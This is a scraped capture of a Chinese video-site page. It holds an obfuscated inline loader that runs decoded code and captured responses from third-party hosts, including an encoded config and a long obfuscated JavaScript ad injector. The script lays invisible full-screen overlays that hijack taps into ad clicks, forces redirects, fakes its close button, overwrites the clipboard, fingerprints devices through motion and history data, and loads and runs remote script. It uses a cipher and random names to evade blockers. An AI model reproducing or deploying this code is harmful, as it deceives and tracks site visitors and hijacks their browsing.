4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《因为妈妈朋友的技巧而超越巅峰》https://www.gyxinfangtai.com/video/295393.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1823gc.stocz2.com:8005/d/4085?t=0.608565671216944
body_size: 1081
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1K{1n0s}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{@sp(mLFO(4@m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{@sp(mLFO(4@m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}010m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://1851clyljs.dcwursl.com:9318/l4xs4rp1zm/51
body_size: 8652
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"n}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/}{n}CS7fpmOO25p_Tm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/}{n}CS7fpm:6d7:C4m(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/}{Tfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/}{Tfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"qoRLo5J}4^\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();

--- FILE ---
